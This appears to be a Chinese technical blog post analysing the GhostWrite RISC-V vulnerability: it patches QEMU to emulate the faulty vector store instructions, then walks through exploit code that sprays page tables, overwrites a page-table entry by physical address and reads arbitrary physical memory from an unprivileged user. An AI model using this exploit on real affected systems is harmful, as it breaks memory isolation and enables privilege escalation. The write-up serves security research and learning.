GhostWrite #2: 漏洞利用代码分析
QEMU Patch
为了复现 GhostWrite 环境,我们需要在 qemu 中添加 patch 来进行软件层面模拟。
qemu 在运行异架构程序时,会将其翻译为一种中间语言 TCG Ops,然后再翻译为 host 架构的机器码,这两步会分别由 TCG 前端和后端来完成。一个简短的介绍见:Qemu-TCG instruction emulation。
我们无需关注后端,而只需要在前端完成漏洞指令的翻译。在查询了 TCG Intermediate Representation — QEMU documentation 后,我发现原生 TCG Ops 中似乎不存在能够绕过 MMU 访问物理地址的指令。qemu 为这种较复杂的翻译场景提供了一种非常方便的功能—— helper 函数。通过在 qemu 的 C 源码中定义一个 helper 函数,并在翻译 Guest 指令时,发射(emit)一条“调用一个 runtime helper function”的 TCG Op,我们可以直接调用到这个 helper 函数,而不必受限于 TCG Ops 的表达能力。在 helper 函数里,我们可以调用 qemu 的各种 API、也可以用 C 语言整各种活。
存在漏洞的指令是 vse128_v 以及位数更高的一些拓展指令。虽然 V Extension 手册并没有正式定义这几条指令,但我们可以根据推测得到他们的具体指令格式。将这些格式添加到 target/riscv/insn32.decode 中,就能让 QEMU 解析出这种指令。
# *** Vector loads and stores are encoded within LOADFP/STORE-FP ***
# Vector unit-stride load/store insns.
vle8_v ... 000 . 00000 ..... 000 ..... 0000111 @r2_nfvm
vle16_v ... 000 . 00000 ..... 101 ..... 0000111 @r2_nfvm
vle32_v ... 000 . 00000 ..... 110 ..... 0000111 @r2_nfvm
vle64_v ... 000 . 00000 ..... 111 ..... 0000111 @r2_nfvm
vse8_v ... 000 . 00000 ..... 000 ..... 0100111 @r2_nfvm
vse16_v ... 000 . 00000 ..... 101 ..... 0100111 @r2_nfvm
vse32_v ... 000 . 00000 ..... 110 ..... 0100111 @r2_nfvm
vse64_v ... 000 . 00000 ..... 111 ..... 0100111 @r2_nfvm
# GhostWrite
vse128_v ... 100 . 00000 ..... 000 ..... 0100111 @r2_nfvm
vse256_v ... 100 . 00000 ..... 101 ..... 0100111 @r2_nfvm
vse512_v ... 100 . 00000 ..... 110 ..... 0100111 @r2_nfvm
vse1024_v ... 100 . 00000 ..... 111 ..... 0100111 @r2_nfvm
我们需要在 target/riscv/insn_trans/trans_rvv.c.inc 中添加代码来指导 TCG 前端进行翻译,发射 TCG Ops。下面代码的 gen_helper_ghostwrite 就是指导代码调用名为 ghostwrite 的 helper 函数。
static bool ghost_write(disascontext *s, arg_r2nfvm *a) {
// write one bytes from vs3(rd) to rs1(physical address)
tcgv_ptr datap = tcg_temp_new_ptr();
tcg_gen_addi_ptr(datap, tcg_env, vreg_ofs(s, a->rd));
gen_helper_ghostwrite(tcg_env, get_gpr(s, a->rs1, ext_none), datap);
return true;
}
static bool trans_vse128_v(disascontext *s, arg_r2nfvm *a) { return ghost_write(s, a); }
static bool trans_vse256_v(disascontext *s, arg_r2nfvm *a) { return ghost_write(s, a); }
static bool trans_vse512_v(disascontext *s, arg_r2nfvm *a) { return ghost_write(s, a); }
static bool trans_vse1024_v(disascontext *s, arg_r2nfvm *a) { return ghost_write(s, a); }
最后,在 target/riscv/vector_helper.c 中添加 helper 函数的实现代码,实现物理内存写入:
void HELPER(ghostwrite)(CPURISCVState *env, target_ulong addr,
void* datap)
{
cpu_physical_memory_write(addr, datap, 1);
}
经过以上三处修改,就可以在 qemu 中模拟 GhostWrite 漏洞。
任意读攻击
在进行攻击时,我主要参考了 GhostWrite作者发布的预发布版本代码以及 Mark Seaborn 发表在 Project Zero 的 rowhammer 利用博客。
威胁模型是一个可以执行任意代码的普通用户,目标环境是运行于 patched qemu-system-riscv64 的 ubuntu 22.04 server 发行版。启动脚本如下:
# qemu-system-riscv64 \
./qemu-master/build/qemu-system-riscv64 \
-gdb tcp::1235 -S \
-cpu rv64,v=true,vlen=128 \
-machine virt -nographic -m 2048 -smp 4 \
-bios ./opensbi/build/platform/generic/firmware/fw_jump.bin \
-kernel /usr/lib/u-boot/qemu-riscv64_smode/uboot.elf \
-fsdev local,id=fsdev0,path=/home/cameudis/playground/risc-v/shared,security_model=none \
-device virtio-9p-pci,fsdev=fsdev0,mount_tag=hostshare \
-device virtio-net-device,netdev=eth0 -netdev user,id=eth0 \
-device virtio-rng-pci \
-drive file=ubuntu-22.04.4-preinstalled-server-riscv64+unmatched.img,format=raw,if=virtio
攻击分为五步:
- 准备一个位于内存中(
/dev/shm)的巨大文件,在每一页的开头处放置标记; - fork 出若干子进程,每个子进程都重复把文件映射到自己的内存空间,这样我们就可以在内存中铺满页表;
- 使用 GhostWrite 漏洞往一个任意的物理地址写入数据,如果成功干扰了某个子进程的页表数据,映射就会发生改变;
- 在所有的子进程内存中进行搜索,尝试找到和原文件不一致的标记,如果找不到就复原并回到第三步;
- 如果找到了不一致的标记,我们就知道了该虚拟地址对应的 PTE 的物理内存位置,并可以利用 GhostWrite 控制该虚拟地址的映射。
下面我们具体来看每个步骤涉及的细节。
准备文件
第一步的目标是让后续每个子进程都能够映射一大块具有 marker 的内存空间,做到这一点最方便的就是借助 Linux 给用户态提供的 /dev/shm 机制。用户在这个目录下创建的文件只会临时存在于内存中,并在计算机关闭时彻底消失。(注:一般来说 /dev/shm 可以被用作 IPC 的平台)
此外,文件不能太大,否则会干扰后续攻击。(我们需要增加随机写物理地址命中页表的概率)
在原版的 RowHammer 攻击中,攻击仅由一个进程发起,而 Linux 有着一个进程最多只能有 2^16 个 VMA(mmap 得到的区域)的限制,因此对文件有着不能太小的要求。本文的攻击脚本 fork 了多个子进程分别进行内存映射,因此没有这个要求,脚本中的文件大小 file_size 简单地继承了 GhostWrite 作者代码中的大小。
const char* filename = "/dev/shm/ghostwriter_blob";
const uint64_t file_size = 0x1 << 21;
int fd = open(filename, O_CREAT | O_RDWR, 0666);
ftruncate(fd, file_size);
然后往文件中写入 marker:
const uint64_t data_page_marker = 0xbaadf00ddeadbeef;
uint64_t* m = mmap(NULL, file_size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0);
for (uint64_t i = 0; i < file_size; i += 0x1000) {
m[i] = data_page_marker;
}
munmap(m, file_size);
映射文件
映射文件的过程非常简单粗暴,直接一直映射直到报错即可。为了确保每次映射都真的创建对应的页表,需要每次映射了一片空间后访问它一下。
inline __attribute__((always_inline)) void maccess(void *addr) {
asm volatile("ld a7, (%0)" : : "r"(addr) : "a7", "memory");
}
uint64_t fillPageMap(int fd) {
uint64_t next = vmbase;
uint64_t last = -1;
int error;
for (uint64_t i = 0;; i++) {
uint64_t m = (uint64_t)mmap((void*)next, file_size, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_FIXED_NOREPLACE, fd, 0);
error = errno;
if (m != next) break;
last = next;
maccess((void*)next);
next += file_size;
}
if (error) printf("Error: %s\n", strerror(error));

printf("Map finished: From 0x%lx to 0x%lx\n", vmbase, last);
return last;
}
我们需要用页表铺满整个物理内存,但每个进程映射内存的数量是受限的,所以我 fork 出了多个子进程进行映射。在我非常不严谨的测试下,每个子进程最多映射的内存大小为 0x43000,这样我们就可以计算需要多少个子进程来进行映射。我简单写了适配的代码,以便在内存更大(不是我预设的 2048 M)的情况下也可以计算出需要的子进程工作。
const uint64_t max_mem_allocated = 0x43000; // tested on qemu ubuntu 22.04
int count_child_num() {
FILE* fp = fopen("/proc/meminfo", "r");
char buf[0x80];
fgets(buf, 0x80, fp);
fgets(buf, 0x80, fp);
fgets(buf, 0x80, fp);
assert(strncmp(buf, "MemAvailable:", 13) == 0);
uint64_t MemAvailable;
sscanf(buf+13, "%ld", &MemAvailable);
printf("MemAvailable: %ld\n", MemAvailable);
fclose(fp);
uint64_t child_num = MemAvailable / max_mem_allocated;
return child_num;
}
然后就是将上面两部分代码拼接起来。由于父进程需要等待所有子进程结束映射后再进行下一阶段操作,所以我这里使用了信号量进行同步(semaphore.h)。
sem_t* map_finish = (sem_t*) mmap(NULL, sizeof(sem_t), PROT_READ |PROT_WRITE,MAP_SHARED|MAP_ANONYMOUS, -1, 0);
sem_init(map_finish, 1, 0);
child_num = count_child_num();
printf("Child num: %ld\n", child_num);
for (int child = 0; child < child_num; child++) {
pid_t pid = fork();
if (pid == 0) {
// Fill
uint64_t last = fillPageMap(fd);
sem_post(map_finish);
}
}
for (int i = 0; i < child_num; i++) {
sem_wait(map_finish);
}
随机覆写物理内存
我们需要将 GhostWrite 漏洞包装成一个任意地址写原语。然而非常蛋疼的是,GhostWrite 涉及的指令并没有被标准正式支持,因此汇编器也不认识它,我们需要手动硬编码进对应的机器码。下面几行汇编具体什么意思可以查询 V 拓展的手册,对本篇 wp 并不重要。
void write_8(size_t phys_addr, uint8_t val) {
evict();
int vl = 8;
asm volatile(\
"vsetvli %2, x0, e16, m1\n\t"
"vmv.v.x v1, %1\n\t"
"mv gp, %0\n\t"
".fill 1, 4, 0xf201f0a7\n\t"
:: "r"(phys_addr), "r"(val), "r"(vl) : "a5", "gp");
asm volatile("fence\n\t");
}
为了提高命中页表的概率,我们希望知道这些数据更有可能位于物理内存的哪里。GhostWrite 选择的范围是 DRAM 范围的后 $2/3$ 区域,我认为十分合理。计算地址那一行末尾的 & ~0x1fff 继承自 GhostWrite 作者,一部分原因是为了瞄准页表的第一个页表项来方便后续搜索,但我还没细究前面多出来的那个 1 是用来干什么的,有想法的读者欢迎在评论区一起讨论。
// (gdb) monitor info mtree
// 0000000080000000-00000000ffffffff (prio 0, ram): riscv_virt_board.ram
const uint64_t start_dram = 0x80000000;
const uint64_t end_dram = 0x100000000;
uint64_t two_third_start = start_dram + (end_dram - start_dram) / 3;
*target = ((rand() % (end_dram - two_third_start + 1)) + two_third_start) & ~0x1fff;
printf("ghostwrite target: 0x%lx\n", *target);
我把目标的第二个字节覆写为 0,在页表项中对应两个比特的 RSW 域和六个比特的 PPN 域,大概率可以达到改变映射的效果。(6bits PPN 对应实际地址差距 6+12=18bits)(后注:这里改成第三个 bit 是否会提高成功率?)
write_8(*target+1, 0); // 2bits RSW 6bits PPN[0]
搜索不一致映射
搜索的过程非常简单粗暴。由于我们刚刚修改的是页表的第一项,而一个最低级页表可以容纳 $0x1000/8=512$ 个页表项,因此我们搜索的跨度是 $0x1000*512$。
for (uint64_t i = vmbase; i < last; i += 0x1000*512) {
if (*((uint64_t*)i) != data_page_marker) {
printf("Found: 0x%lx: 0x%lx\n", i, *((uint64_t*)i));
*found = i;
break;
}
}
在搜索之前需要注意,现代计算机中对于页表项的缓存 TLB 并不会自动刷新,而需要软件手动执行刷新指令,否则我们进行搜索时,MMU 仍然会使用更改前的页表进行地址翻译。不幸的是,刷新 TLB 的指令一般都属于特权指令,只有操作系统内核等高权限代码才可以运行。
好在我们还有暴力的方法:另外创建一片很大的区域,在需要刷新 TLB 的时候遍历访问这片区域,让它的页表项占满 TLB,换出其中原有的页表项。
char __attribute__((aligned(4096))) buffer[2<<20];
void evict_init() {
memset(buffer, 0xff, sizeof(buffer));
}
void evict() {
for (unsigned i = 0; i < sizeof(buffer); i+=4096) {
maccess(&buffer[i]);
}
asm volatile("fence\n\t");
}
evict() 函数最后的 fence 指令是 RISC-V 中的内存屏障指令,用于确保程序等刷新完毕之后再进行其他访存操作。
将上面两部分代码拼接起来,顺便加上信号量来同步父子线程的搜索。如果最终也没有搜到不一致,就直接结束当前进程。
// child: do the search
sem_wait(hijack_finish);
if (*found) { // other children have found the target
sem_post(search_finish);
return 0;
}
evict();
for (uint64_t i = vmbase; i < last; i += 0x1000*512) {
if (*((uint64_t*)i) != data_page_marker) {
printf("Found: 0x%lx: 0x%lx\n", i, *((uint64_t*)i));
*found = i;
break;
}
}
sem_post(search_finish);
// parent
for (int i = 0; i < child_num; i++) {
sem_post(hijack_finish);
sem_wait(search_finish);
sleep(1);
}
if (*found == 0) {
printf("Failed to find the target\n");
goto main_end;
}
main_end:
printf("done\n");
kill(0, SIGKILL);
return 0;
达成物理地址任意读
如果某个子进程找到了不一致,我们就知道了虚拟地址和其 PTE 的物理地址的对应关系了。此时,PTE 物理地址是 target ,虚拟地址是 found。假设我们想要攻击的物理地址为 atk_target,根据 RISC-V 特权手册,我们可以构造一个 PTE,并将其写到 target 处。在一次 TLB 刷新(evict())后,就可以读出目标物理地址的值。
uint64_t atk_target = 0x80400000;
uint64_t atk_PTE = ((atk_target>>12)<<10) | 0x57; // Flag: A U X W R V
write_64(*target, atk_PTE);
evict();
printf("Reading 0x%lx: 0x%lx\n", atk_target, *(uint64_t*)(*found));
攻击成功率简单试了试还是挺高的,虽然还有很多优化空间。
最后再次放上攻击成功的截图,完结撒花🎉🎉